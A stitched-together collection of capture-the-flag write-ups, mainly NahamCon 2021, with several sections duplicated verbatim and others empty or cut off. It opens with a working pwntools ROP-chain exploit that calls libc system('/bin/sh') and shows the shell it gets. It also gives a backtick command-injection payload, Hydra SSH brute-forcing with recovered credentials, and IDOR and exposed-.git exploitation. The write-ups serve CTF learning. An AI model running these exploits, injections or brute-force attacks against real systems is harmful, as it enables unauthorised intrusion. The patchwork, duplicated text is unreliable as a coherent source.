Also notice unlike the previous two leaks the reply to the `[y/n]` question. It's 8 `n`s followed by the address of `pop_rdi+1` (a.k.a. `ret`). Remember `fgets` will take 17 (0x11) bytes and we need our attacks stack aligned, so write out any 8 bytes first starting with `n` followed by the value you need.
Now we're ready to start swapping in our _ropchain_.
```python# rop chain# pop_rdi + 1line = 14p.sendlineafter('select: ',str(line))p.sendlineafter('with: ',str((binary.sym.yn-stack)//8+2))p.sendlineafter('[y/n]: ',8*b'n' + p64(pop_rdi))
# pop_rdi line += 1p.sendlineafter('select: ',str(line))p.sendlineafter('with: ',str((binary.sym.yn-stack)//8+2))p.sendlineafter('[y/n]: ',8*b'n' + p64(libc.search(b'/bin/sh').__next__()))
# /bin/sh addressline += 1p.sendlineafter('select: ',str(line))p.sendlineafter('with: ',str((binary.sym.yn-stack)//8+2))p.sendlineafter('[y/n]: ',8*b'n' + p64(libc.sym.system))
# system callline += 1p.sendlineafter('select: ',str(line))p.sendlineafter('with: ',str((binary.sym.yn-stack)//8+2))p.sendlineafter('[y/n]: ',8*b'n' + b'A\0')```
Using the previous reply to the `[y/n]` questions we can start to _swap_ in our _ropchain_ starting from position 14 as identified in the stack discussion above (see Analysis section).
The last `[y/n]` just needs a single `A` after 8 `n`s (see below):
```python# shit we really do have to sort, or do we? just change it all to Afor i in range(10): p.sendlineafter('select: ',str(i+1)) p.sendlineafter('with: ',str((binary.sym.yn-stack)//8+2)) if i < 9: p.sendlineafter('[y/n]: ',8*b'n' + b'A\0') else: p.sendlineafter('[y/n]: ','y')
p.interactive()```
Right, so to _win_, to actually get our _ropchain_ to execute, we need to hit that sweet sweet return statement, and to do that we need to _win_ by having a sorted list.
Or, just replace the list with `A`s, then just `y` that the list is sorted at the end and claim your prize.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/nahamconctf2021/sort_it/sort_it_patched' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to challenge.nahamcon.com on port 31286: Done[*] '/pwd/datajerk/nahamconctf2021/sort_it/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7f39427da000[*] binary.address: 0x56551fcf8000[*] yn: 0x56551fcfc030[*] Loaded 14 cached gadgets for './sort_it_patched'[*] 1. element: 0x7ffdc148c010[*] Switching to interactive modeYou win!!!!!$ iduid=1000(challenge) gid=1000 groups=1000$ ls -ltotal 48drwxr-xr-x 1 root 0 12288 Mar 6 06:18 bindrwxr-xr-x 1 root 0 4096 Mar 6 06:18 devdrwxr-xr-x 1 root 0 4096 Mar 6 06:18 etc-r--r--r-- 1 root 0 39 Mar 6 06:17 flag.txtlrwxrwxrwx 1 root 0 7 Mar 6 06:17 lib -> usr/liblrwxrwxrwx 1 root 0 9 Mar 6 06:17 lib32 -> usr/lib32lrwxrwxrwx 1 root 0 9 Mar 6 06:17 lib64 -> usr/lib64lrwxrwxrwx 1 root 0 10 Mar 6 06:17 libx32 -> usr/libx32---x--x--x 1 root 0 16648 Mar 6 06:17 sort_itdrwxr-xr-x 1 root 0 4096 Mar 6 06:17 usr$ cat flag.txtflag{150997c12bbc936a1bedfad00053cdb5}```
## WTF is `sort_it_patched`
```#!/usr/bin/env python3
from pwn import *
binary = ELF('sort_it')binary.write(0x1208,5*b'\x90')binary.save('sort_it_patched')os.chmod('sort_it_patched',0o755)```
I _loath_ hardcoded escape/ANSI sequences that clear the screen, add unnecessary color, etc... to these challenges. They are nothing more than an annoyance and add nothing for your learning, just your frustration. Patch it out.
While you're add it, patch out `alarm` and any other shitfuckery that gets in your way (except for in this CTF's `smol` challenge where you actually _need_ to hack on `alarm` to win--pretty cool, so, I guess, think about what you patch out).
While I have your attention...
_Stego? Vigenere? Other not relevant ciphers, etc..._ Paaaaalease, you can do better. |
# Challenges
- [Challenges](#challenges) - [OSINT](#osint) - [#NahamCon2021](#nahamcon2021) - [Read the rules](#read-the-rules) - [Hackerone](#hackerone) - [Discord Nahansec](#discord-nahansec) - [Merch Store](#merch-store) - [INE](#ine) - [HTB](#htb) - [Googgle Play](#googgle-play) - [Miscellaneous](#miscellaneous) - [esab64](#esab64) - [Shoelaces](#shoelaces) - [Pollex](#pollex) - [buzz](#buzz) - [Veebee](#veebee)
## OSINT
### #NahamCon2021
Twitter (<https://twitter.com/NahamSec>)`` flag{e36bc5a67dd2fe5f33b62123f78fbcef} ``
### Read the rules
<https://ctf.nahamcon.com/rules>HTML Source `` flag{90bc54705794a62015369fd8e86e557b} ``
### Hackerone
Discord[announcements](https://discord.com/channels/514337135491416065/534475139602055168)
``Synt{rr907q188039nr543o81sq237o6o6q0o}``
[CyberChef](https://gchq.github.io/CyberChef/)Recipe:rot13`` Flag{ee907d188039ae543b81fd237b6b6d0b} ``
### Discord Nahansec
Channel sub-title is the flag.
- UHC-BR- Red Team Village- Live Recon Village- IoT Village- INE Career Corner- HTB Village
### Merch Store
### INE
<https://checkout.ine.com/starter-pass>
Page inspection = Deep on the page there's this base64 string
```Bashecho "ZmxhZ3syOWZhMzA1YWFmNWUwMWU5ZWRjZjAxNDJlNGRkY2RiOX0=" | base64 -d```
`` flag{29fa305aaf5e01e9edcf0142e4ddcdb9} ``
### HTB
Dropped in parts over twitter and discord<https://twitter.com/hackthebox_eu/status/1371146586391261189><https://discord.com/channels/473760315293696010/477042310467813376>
``flag{57a3ca8be987fb8b7ea0a72e1124e302}``
### Googgle Play
Hint: <https://twitter.com/jon_bottarini/status/1370926690612826112>
<https://static.googleusercontent.com/media/www.google.com/pt-BR//about/appsecurity/play-rewards/Android_app_vulnerability_classes.pdf>
search for flag{ camouflage font `` flag{a0a6cb3b4bc98bf2a34b7aed76aebf53} ``
## Miscellaneous
### esab64
```Bash$cat esab64mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X```
[Cyberchef](https://gchq.github.io/CyberChef/)Recipe:
1. Reverse2. From Base643. Reverse
### Shoelaces
```Bash$strings shoelaces.jpg```
`` flag{137288e960a3ae9b148e8a7db16a69b0} ``
### Pollex
More than one jpg file concatenated to identify used binwalk and to remove the second file used dd.
```Bash$ binwalk pollex.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0130 0x1E TIFF image data, little-endian offset of first image directory: 8334 0x14E JPEG image data, JFIF standard 1.01364 0x16C TIFF image data, little-endian offset of first image directory: 8848 0x350 JPEG image data, JFIF standard 1.016731 0x1A4B Copyright string: "CopyrightOwner> <rdf:Seq/> </plus:CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Ste"6765 0x1A6D Copyright string: "CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Stevanovic Igor</rdf:li> </rdf:Seq> <"```
```Bashdd if=pollex.jpg bs=512k | { dd bs=334 count=1 of=/dev/null; dd bs=512k of=trimmed_pollex.jpg; }```
Flag printed on the image trimmed_pollex.jpg`` flag{65c34alec121a286600ddd48fe36bc00} ``
### buzz
```Bashfile buzz
gunzip buzz```
``flag{b3a33db7ba04c4c9052ea06d9ff17869}``
### Veebee
To decode the VBE script have tried: <https://didierstevens.com/files/software/decode-vbe_V0_0_1.zip>
But didn't work Google-fu find the tool <https://github.com/JohnHammond/vbe-decoder/>
`` flag{f805593d933f5433f2a04f082f400d8c} `` |
# Challenges
- [Challenges](#challenges) - [OSINT](#osint) - [#NahamCon2021](#nahamcon2021) - [Read the rules](#read-the-rules) - [Hackerone](#hackerone) - [Discord Nahansec](#discord-nahansec) - [Merch Store](#merch-store) - [INE](#ine) - [HTB](#htb) - [Googgle Play](#googgle-play) - [Miscellaneous](#miscellaneous) - [esab64](#esab64) - [Shoelaces](#shoelaces) - [Pollex](#pollex) - [buzz](#buzz) - [Veebee](#veebee)
## OSINT
### #NahamCon2021
Twitter (<https://twitter.com/NahamSec>)`` flag{e36bc5a67dd2fe5f33b62123f78fbcef} ``
### Read the rules
<https://ctf.nahamcon.com/rules>HTML Source `` flag{90bc54705794a62015369fd8e86e557b} ``
### Hackerone
Discord[announcements](https://discord.com/channels/514337135491416065/534475139602055168)
``Synt{rr907q188039nr543o81sq237o6o6q0o}``
[CyberChef](https://gchq.github.io/CyberChef/)Recipe:rot13`` Flag{ee907d188039ae543b81fd237b6b6d0b} ``
### Discord Nahansec
Channel sub-title is the flag.
- UHC-BR- Red Team Village- Live Recon Village- IoT Village- INE Career Corner- HTB Village
### Merch Store
### INE
<https://checkout.ine.com/starter-pass>
Page inspection = Deep on the page there's this base64 string
```Bashecho "ZmxhZ3syOWZhMzA1YWFmNWUwMWU5ZWRjZjAxNDJlNGRkY2RiOX0=" | base64 -d```
`` flag{29fa305aaf5e01e9edcf0142e4ddcdb9} ``
### HTB
Dropped in parts over twitter and discord<https://twitter.com/hackthebox_eu/status/1371146586391261189><https://discord.com/channels/473760315293696010/477042310467813376>
``flag{57a3ca8be987fb8b7ea0a72e1124e302}``
### Googgle Play
Hint: <https://twitter.com/jon_bottarini/status/1370926690612826112>
<https://static.googleusercontent.com/media/www.google.com/pt-BR//about/appsecurity/play-rewards/Android_app_vulnerability_classes.pdf>
search for flag{ camouflage font `` flag{a0a6cb3b4bc98bf2a34b7aed76aebf53} ``
## Miscellaneous
### esab64
```Bash$cat esab64mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X```
[Cyberchef](https://gchq.github.io/CyberChef/)Recipe:
1. Reverse2. From Base643. Reverse
### Shoelaces
```Bash$strings shoelaces.jpg```
`` flag{137288e960a3ae9b148e8a7db16a69b0} ``
### Pollex
More than one jpg file concatenated to identify used binwalk and to remove the second file used dd.
```Bash$ binwalk pollex.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0130 0x1E TIFF image data, little-endian offset of first image directory: 8334 0x14E JPEG image data, JFIF standard 1.01364 0x16C TIFF image data, little-endian offset of first image directory: 8848 0x350 JPEG image data, JFIF standard 1.016731 0x1A4B Copyright string: "CopyrightOwner> <rdf:Seq/> </plus:CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Ste"6765 0x1A6D Copyright string: "CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Stevanovic Igor</rdf:li> </rdf:Seq> <"```
```Bashdd if=pollex.jpg bs=512k | { dd bs=334 count=1 of=/dev/null; dd bs=512k of=trimmed_pollex.jpg; }```
Flag printed on the image trimmed_pollex.jpg`` flag{65c34alec121a286600ddd48fe36bc00} ``
### buzz
```Bashfile buzz
gunzip buzz```
``flag{b3a33db7ba04c4c9052ea06d9ff17869}``
### Veebee
To decode the VBE script have tried: <https://didierstevens.com/files/software/decode-vbe_V0_0_1.zip>
But didn't work Google-fu find the tool <https://github.com/JohnHammond/vbe-decoder/>
`` flag{f805593d933f5433f2a04f082f400d8c} `` |
# Challenges
- [Challenges](#challenges) - [OSINT](#osint) - [#NahamCon2021](#nahamcon2021) - [Read the rules](#read-the-rules) - [Hackerone](#hackerone) - [Discord Nahansec](#discord-nahansec) - [Merch Store](#merch-store) - [INE](#ine) - [HTB](#htb) - [Googgle Play](#googgle-play) - [Miscellaneous](#miscellaneous) - [esab64](#esab64) - [Shoelaces](#shoelaces) - [Pollex](#pollex) - [buzz](#buzz) - [Veebee](#veebee)
## OSINT
### #NahamCon2021
Twitter (<https://twitter.com/NahamSec>)`` flag{e36bc5a67dd2fe5f33b62123f78fbcef} ``
### Read the rules
<https://ctf.nahamcon.com/rules>HTML Source `` flag{90bc54705794a62015369fd8e86e557b} ``
### Hackerone
Discord[announcements](https://discord.com/channels/514337135491416065/534475139602055168)
``Synt{rr907q188039nr543o81sq237o6o6q0o}``
[CyberChef](https://gchq.github.io/CyberChef/)Recipe:rot13`` Flag{ee907d188039ae543b81fd237b6b6d0b} ``
### Discord Nahansec
Channel sub-title is the flag.
- UHC-BR- Red Team Village- Live Recon Village- IoT Village- INE Career Corner- HTB Village
### Merch Store
### INE
<https://checkout.ine.com/starter-pass>
Page inspection = Deep on the page there's this base64 string
```Bashecho "ZmxhZ3syOWZhMzA1YWFmNWUwMWU5ZWRjZjAxNDJlNGRkY2RiOX0=" | base64 -d```
`` flag{29fa305aaf5e01e9edcf0142e4ddcdb9} ``
### HTB
Dropped in parts over twitter and discord<https://twitter.com/hackthebox_eu/status/1371146586391261189><https://discord.com/channels/473760315293696010/477042310467813376>
``flag{57a3ca8be987fb8b7ea0a72e1124e302}``
### Googgle Play
Hint: <https://twitter.com/jon_bottarini/status/1370926690612826112>
<https://static.googleusercontent.com/media/www.google.com/pt-BR//about/appsecurity/play-rewards/Android_app_vulnerability_classes.pdf>
search for flag{ camouflage font `` flag{a0a6cb3b4bc98bf2a34b7aed76aebf53} ``
## Miscellaneous
### esab64
```Bash$cat esab64mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X```
[Cyberchef](https://gchq.github.io/CyberChef/)Recipe:
1. Reverse2. From Base643. Reverse
### Shoelaces
```Bash$strings shoelaces.jpg```
`` flag{137288e960a3ae9b148e8a7db16a69b0} ``
### Pollex
More than one jpg file concatenated to identify used binwalk and to remove the second file used dd.
```Bash$ binwalk pollex.jpg
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 JPEG image data, JFIF standard 1.0130 0x1E TIFF image data, little-endian offset of first image directory: 8334 0x14E JPEG image data, JFIF standard 1.01364 0x16C TIFF image data, little-endian offset of first image directory: 8848 0x350 JPEG image data, JFIF standard 1.016731 0x1A4B Copyright string: "CopyrightOwner> <rdf:Seq/> </plus:CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Ste"6765 0x1A6D Copyright string: "CopyrightOwner> <plus:Licensor> <rdf:Seq/> </plus:Licensor> <dc:creator> <rdf:Seq> <rdf:li>Stevanovic Igor</rdf:li> </rdf:Seq> <"```
```Bashdd if=pollex.jpg bs=512k | { dd bs=334 count=1 of=/dev/null; dd bs=512k of=trimmed_pollex.jpg; }```
Flag printed on the image trimmed_pollex.jpg`` flag{65c34alec121a286600ddd48fe36bc00} ``
### buzz
```Bashfile buzz
gunzip buzz```
``flag{b3a33db7ba04c4c9052ea06d9ff17869}``
### Veebee
To decode the VBE script have tried: <https://didierstevens.com/files/software/decode-vbe_V0_0_1.zip>
But didn't work Google-fu find the tool <https://github.com/JohnHammond/vbe-decoder/>
`` flag{f805593d933f5433f2a04f082f400d8c} `` |
# NahamCon_2021_CTF- [Scoreboard](#scoreboard)
- [Warmups](#warmups) * [Veebee](#veebee) * [Read The Rules](#read-the-rules) * [Chicken Wings](#chicken-wings) * [Car Keys](#car-keys) * [Buzz](#buzz) * [Pollex](#pollex) * [Shoelaces](#shoelaces) * [esab64](#esab64) * [Eighth Circle](#eighth-circle)- [Web](#web) * [Homeward Bound](#homeward-bound) * [$Echo](#$Echo) * [Cereal and Milk](#cereal-and-milk) * [AgentTester](#agenttester) * [Asserted](#asserted) * [AgentTester V2](#agenttester-v2)- [Binary Exploitation](#binary-exploitation) * [Ret2basic](#ret2basic)- [Cryptography](#cryptography) * [Treasure](#treasure) * [eaxy](#eaxy) * [Dice Roll](#dice-roll)- [Forensics](#forensics) * [Parseltongue](#parseltongue) * [Henpeck](#henpeck)- [Mobile](#mobile) * [Andra](#andra) * [Resourceful](#resourceful) * [Microscopium](#microscopium)- [Miscellaneous](#miscellaneous) * [Abyss](#abyss) * [Prison Break](#prison-break)- [Scripting](#scripting) * [DDR](#ddr)- [Mission](#mission) * [Gus](#gus) * [Lyra](#lyra) * [Hercules](#hercules) * [Orion](#orion) * [Leo](#leo) * [Internal](#internal) * [Rotten Logging](#rotten-logging) * [Banking on it](#banking-on-it) * [Degrade](#degrade) * [Meet The Team](#meet-the-team) * [Bionic](#bionic) * [The Mission](#the-mission) * [Hydraulic](#hydraulic) * [Backdoor](#backdoor)- [Sponsors Recon](#sponsors-recon) * [Google Play](#google-play) * [Intigriti](#intigriti) * [INE (Starter Pass)](#ine--starter-pass-) * [HackerOne](#hackerone)- [HackTheBox Academy](#hackthebox-academy) * [HTB Module - Attacking Web Applications with Ffuf](#htb-module---attacking-web-applications-with-ffuf) * [HTB Challenge - Weather App](#htb-challenge---weather-app) * [HTB Challenge - Weather App](#htb-challenge---weather-app-1)
## Scoreboard

We ended the CTF in 16th Place, which we were happy with as our first result as a team.
## Warmups
### Veebee
`Buzz buzz, can you find the honey?`
From the title of the challenge, I assumed that it was visual basic, so I renamed it to vbs, tried to run it, it failed. I googled Visual Basic file extensions and found .vbe, I ran it and it went through some popups until the flag appeared

Flag: `flag{f805593d933f5433f2a04f082f400d8c}`
### Read The Rules
### Chicken Wings
### Car Keys
### Buzz
### Pollex
### Shoelaces
### esab64
### Eighth Circle
## Web
### Homeward Bound
### $Echo
`So I just made a` ~~hardcoded~~ `bot that basically tells you what you wanna hear. Now usually it's a $ for each thing you want it to say but I'll waive the fee for you if you beta test it for me.`
$Echo was an easy web challenge that ended up at 50 points. We are presented with a text box that takes input, and uses the `echo` program to return our input. After trying to find command injection, we see that the only allowed special characters are \` and <./There was also a 15 character limit on input. After some research, i found that commands inside backticks would be executed, and the response returned.\`ls\` gave us the `index.php`, and \`ls .\.\` returned a `flag.txt`
Due to the 15 character limit, it was impossible for us to use the cat command (e.g. \`cat .\./flag.txt`) so we had to find another way of reading the file. After research, i found that the < character could send input to stdout. This allowed the crafting of the final payload:
\`< .\.\/flag.txt`which returned us a flag.
### Cereal and Milk
### AgentTester
### Asserted
### AgentTester V2
## Binary Exploitation
### Ret2basic
## Cryptography
### Treasure
`This movie is what pushed me to get into hacking. Good luck decrypting my note, I'm elite.`
There are two files provided with the question: `notes.txt` and `hackers.txt`
`note.txt` is a text document with a flag in a 4 digit numerical format
`hackers.txt` is the script for the movie Hackers
I thought it would be similar to a book cipher so I googled a book cipher decoder and clicked on the first link: [decode.fr/book-cipher](https://www.dcode.fr/book-cipher) I input the data into it and it returned the flag

Flag: `flag{62D869C6B886DAC2DD743086E451F76B}`
### eaxy
### Dice Roll
## Forensics
### Parseltongue
### Henpeck
## Mobile
### Andra
### Resourceful
### Microscopium
## Miscellaneous
### Abyss
### Prison Break
## Scripting
### DDR
## Mission
### Gus
### Lyra
### Hercules
### Orion
### Leo
### Internal
### Rotten Logging
### Banking on it
### Degrade
### Meet The Team
### Bionic
### The Mission
### Hydraulic
### Backdoor
## Sponsors Recon
### Google Play
### Intigriti
### INE (Starter Pass)
### HackerOne
## HackTheBox Academy
### HTB Module - Attacking Web Applications with Ffuf
### HTB Challenge - Weather App
### HTB Challenge - Weather App
### HTP Module - Linux Fundamentals
### HTB Module - Introduction to Web Applications
### HTB Challenge - LoveTok
## NahamCon
### INE Career Corner
### IoT Village
### Live Recon Village
### Red Team Village
### UHC-BR
### #NahamCon2021
### Merch Store
|
# Constellations
Challenges unlocked by submitting flag.
Overview

- [Constellations](#constellations) - [The Mission](#the-mission) - [Bionic](#bionic) - [Gus](#gus) - [Hercules](#hercules) - [Meet The Team](#meet-the-team) - [Lyra](#lyra) - [Hydraulic](#hydraulic)
## [The Mission](https://ctf.nahamcon.com/mission)
Flag on html source>Ctrl+u>>Ctrl+f "flag{"
``flag{48e117a1464c3202714dc9a350533a59}``
### Bionic
<https://constellations.page/>
Source index has the following link to twitter witch have posted a flag
```HTMLhttps://twitter.com/C0NST3LLAT10NSflag{e483bffafbb0db5eabc121846b455bc7}```
link <https://github.com/constellations-git>
### Gus
GitHub user gusrody is listed as member on constellations repo
<https://github.com/gusrodry/development/blob/master/config/.ssh/flag.txt> - `` flag{84d5cc7e162895fa0a5834f1efdd0b32} ``
.ssh folder has keys
Is followed by HerculesScox
### Hercules
<https://github.com/HerculesScox/maintenance/blob/main/connect.sh> - `` flag{5bf9da15002d7ea53cb487f31781ce47} ``
Has hard corded credentials
robots.txt
```txtDisallow: /meet-the-team.html```
``flag{33b5240485dda77430d3de22996297a1}``
Enumerating root
Tool: dirbuster
Finding: .git/HEAD
.git/config
```txt[user] name = Leo Rison email = [email protected]```
How to leverage the exposed git?
[Google-fu](https://medium.com/swlh/hacking-git-directories-e0e60fa79a36)
[Google-fu](https://github.com/internetwache/GitTools)
### Meet The Team
Restored meet-the-team.html has the flag and lists PII.
`` flag{4063962f3a52f923ddb4411c139dd24c} ``
### Lyra
<https://twitter.com/LyraPatte>
> IDOR>><https://constellations.page/constellations-documents/1/>>><https://constellations.page/constellations-documents/2/>
<https://constellations.page/constellations-documents/5/>
Has the flag and list of users, passwords.
`` flag{bd869e6193c27308d2fd3ad4b427e8c3} ``
### Hydraulic
Tool: Hydra
[users](users)
[passwords](passwords)
```Bash[31975][ssh] host: challenge.nahamcon.com login: pavo password: starsinthesky``` |
# Constellations
Challenges unlocked by submitting flag.
Overview

- [Constellations](#constellations) - [The Mission](#the-mission) - [Bionic](#bionic) - [Gus](#gus) - [Hercules](#hercules) - [Meet The Team](#meet-the-team) - [Lyra](#lyra) - [Hydraulic](#hydraulic)
## [The Mission](https://ctf.nahamcon.com/mission)
Flag on html source>Ctrl+u>>Ctrl+f "flag{"
``flag{48e117a1464c3202714dc9a350533a59}``
### Bionic
<https://constellations.page/>
Source index has the following link to twitter witch have posted a flag
```HTMLhttps://twitter.com/C0NST3LLAT10NSflag{e483bffafbb0db5eabc121846b455bc7}```
link <https://github.com/constellations-git>
### Gus
GitHub user gusrody is listed as member on constellations repo
<https://github.com/gusrodry/development/blob/master/config/.ssh/flag.txt> - `` flag{84d5cc7e162895fa0a5834f1efdd0b32} ``
.ssh folder has keys
Is followed by HerculesScox
### Hercules
<https://github.com/HerculesScox/maintenance/blob/main/connect.sh> - `` flag{5bf9da15002d7ea53cb487f31781ce47} ``
Has hard corded credentials
robots.txt
```txtDisallow: /meet-the-team.html```
``flag{33b5240485dda77430d3de22996297a1}``
Enumerating root
Tool: dirbuster
Finding: .git/HEAD
.git/config
```txt[user] name = Leo Rison email = [email protected]```
How to leverage the exposed git?
[Google-fu](https://medium.com/swlh/hacking-git-directories-e0e60fa79a36)
[Google-fu](https://github.com/internetwache/GitTools)
### Meet The Team
Restored meet-the-team.html has the flag and lists PII.
`` flag{4063962f3a52f923ddb4411c139dd24c} ``
### Lyra
<https://twitter.com/LyraPatte>
> IDOR>><https://constellations.page/constellations-documents/1/>>><https://constellations.page/constellations-documents/2/>
<https://constellations.page/constellations-documents/5/>
Has the flag and list of users, passwords.
`` flag{bd869e6193c27308d2fd3ad4b427e8c3} ``
### Hydraulic
Tool: Hydra
[users](users)
[passwords](passwords)
```Bash[31975][ssh] host: challenge.nahamcon.com login: pavo password: starsinthesky``` |
# UTCTF Adventure ROM Part 3
- The file is a Game Boy ROM and should run fine in most emulators.- You do not need to modify the game to win and make it print the flag -- you just need to play the game "correctly"
Attachments:* [maze.gb](./maze.gb)
## Solution
I used Ghidra with [GhidraBoy](https://github.com/Gekkio/GhidraBoy) plugin to load the binary. And for Dynamic Analysis I used [no$gmb](https://problemkaputt.de/gmb.htm)
### Main FunctionGot main function from analysis of `entry`.```cvoid main(void){ undefined2 uVar1; char extraout_E; char cVar2; byte extraout_E_00; uVar1 = FUN_1170(" \n UTCTF MAZE GAME\n BY GG\n\nPRESS START TO BEGIN"); cVar2 = extraout_E; do { read_key(); } while (-1 < cVar2); init_something(uVar1); do { print_on_screen(); read_input(extraout_E_00); idk_what(); } while( true );}```
### `print_on_screen` function```c
void print_on_screen(void){ // Variables
if (check_data == 0) { // Print the maze/keys/etc } else { if (check_flag == 0) { print((byte *)"YOU LOST",5,3); print((byte *)"OOPS",7,4); print((byte *)"SORRY",6,5); print((byte *)"LMOA",7,6); } else { print((byte *)"A WINNER IS YOU",2,3); print((byte *)"CONGRATULATIONS",2,4); print((byte *)"THE FLAG IS",3,6); print((byte *)"UTFLAG ",2,7); // Decrypt Flag Data DAT_cd58 = 0; do { *(byte *)CONCAT11((0xa6 < DAT_cd58) + -0x33,DAT_cd58 + 0x59) = *(byte *)CONCAT11((0x2a < DAT_cd58) + -0x35,DAT_cd58 - 0x2b) ^ *(byte *)CONCAT11((0x32 < DAT_cd58) + -0x35,DAT_cd58 - 0x33); DAT_cd58 = DAT_cd58 + 1; } while (DAT_cd58 < 8); DAT_cd61 = 0; print(&DAT_cd59,9,7); print((byte *)" ",0x11,7); } } return;}```So it prints the maze till `check_data` is 0, if it's not then it will check `check_flag` then will print flag if it's ture.
### `read_input` function```cvoid read_input(byte param_1){ read_key(); DAT_cd68 = param_1; if ((DAT_cd68 & 2) != 0) { parse_input(-1,0); /*Left key*/ } if ((DAT_cd68 & 1) != 0) { parse_input(1,0); /*Right key*/ } if ((DAT_cd68 & 8) != 0) { parse_input(0,1); /*Up key*/ } if ((DAT_cd68 & 4) != 0) { parse_input(0,-1); /*Down key*/ } return;}```
### `parse_input` functionTo cleanly understand this function I used dynamic analysis to clear the messy code given by ghidra.```cvoid parse_input(char x,char y){ byte chk; short tmp; if (check_data == 0) { new_x = pos_x + x; new_y = pox_y + y; if ((new_x < 50) && (new_y < 50)) { tmp = new_y * 50 + new_x; map_value = map_data[tmp]; if (map_value != 1) // 1 is wall, 0 is open area { pos_x = new_x; pox_y = new_y; if (map_value == 2) // 2 is key { tmp = new_y * 50 + new_x; if (tmp != check_pos[no_of_flag]) // Done with 2 8-bit registers { chk = 0; } check_flag = chk & check_flag; // 2 Functions (Not needed for our analysis) no_of_flag = no_of_flag + 1; if (no_of_flag == 10) { print_on_screen(); check_data = 1; } } } } }}```**Solution**
While dynamic analysis I extracted those flag positions. Wrote a [script](./map_pos.py) to give the required order of getting flags.```[10, 32][0, 1][3, 49][13, 48][33, 49][25, 16][0, 12][46, 3][29, 40][25, 30]```So I plotted that in [Desmos](https://www.desmos.com/calculator) to get a visual representation, then hit the keys in this order and got the flag.
## Flag> utflag{vraq8c9a} |
The area of the triangle created from 3 vertices in 3-space can be calculated using vectors. The area of a triangle with vertices at A, B, and C in 3-space can be calculated with the equation

where  is the vector from vertex A to B,  is the vector from A to C, and  is the norm of the cross product of vectors AB and AC. We perform this calculation for all 3 vertex combinations in the given coordinates, and return the largest area found. [triangle.py](https://gitlab.com/malcrypt/ctf-archive/-/blob/master/2021/tenable/code/triangle/triangle.py) implements this solution. |
# Constellations
Challenges unlocked by submitting flag.
Overview

- [Constellations](#constellations) - [The Mission](#the-mission) - [Bionic](#bionic) - [Gus](#gus) - [Hercules](#hercules) - [Meet The Team](#meet-the-team) - [Lyra](#lyra) - [Hydraulic](#hydraulic)
## [The Mission](https://ctf.nahamcon.com/mission)
Flag on html source>Ctrl+u>>Ctrl+f "flag{"
``flag{48e117a1464c3202714dc9a350533a59}``
### Bionic
<https://constellations.page/>
Source index has the following link to twitter witch have posted a flag
```HTMLhttps://twitter.com/C0NST3LLAT10NSflag{e483bffafbb0db5eabc121846b455bc7}```
link <https://github.com/constellations-git>
### Gus
GitHub user gusrody is listed as member on constellations repo
<https://github.com/gusrodry/development/blob/master/config/.ssh/flag.txt> - `` flag{84d5cc7e162895fa0a5834f1efdd0b32} ``
.ssh folder has keys
Is followed by HerculesScox
### Hercules
<https://github.com/HerculesScox/maintenance/blob/main/connect.sh> - `` flag{5bf9da15002d7ea53cb487f31781ce47} ``
Has hard corded credentials
robots.txt
```txtDisallow: /meet-the-team.html```
``flag{33b5240485dda77430d3de22996297a1}``
Enumerating root
Tool: dirbuster
Finding: .git/HEAD
.git/config
```txt[user] name = Leo Rison email = [email protected]```
How to leverage the exposed git?
[Google-fu](https://medium.com/swlh/hacking-git-directories-e0e60fa79a36)
[Google-fu](https://github.com/internetwache/GitTools)
### Meet The Team
Restored meet-the-team.html has the flag and lists PII.
`` flag{4063962f3a52f923ddb4411c139dd24c} ``
### Lyra
<https://twitter.com/LyraPatte>
> IDOR>><https://constellations.page/constellations-documents/1/>>><https://constellations.page/constellations-documents/2/>
<https://constellations.page/constellations-documents/5/>
Has the flag and list of users, passwords.
`` flag{bd869e6193c27308d2fd3ad4b427e8c3} ``
### Hydraulic
Tool: Hydra
[users](users)
[passwords](passwords)
```Bash[31975][ssh] host: challenge.nahamcon.com login: pavo password: starsinthesky``` |
# Hydraulic
## The brief```This is Stage 2 of Path 5 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Gain access with the information you have gathered thus far and retrieve the flag.
You may bruteforce this challenge... hence the name ;)
Press the Start button on the top-right to begin this challenge.```The hint and the previously gathered info should make this really easy.
## Logging in
We are supposed to ssh in: `ssh -p 30946 challenge.nahamcon.com`. But as who and how? Well we have some lists from `Lyra`. And what rhymes with `Hydraulic`? `Hydra`! Wait... that's not how rhyming works...
## Hydra
Hydra is a credential bruteforcing tool that we will use as follows:```hydra -L users -P wordlist ssh://challenge.nahamcon.com:30946
-L users => L denotes a list of users; l would be a single username
-P wordlist => P denotes a list of passwords; p would be a single password
ssh:// => the service
challenge.nahamcon.com => the host
:30946 => the port```So what wordlists shall we use? Think back to `Lyra`! We have these:```passwords:
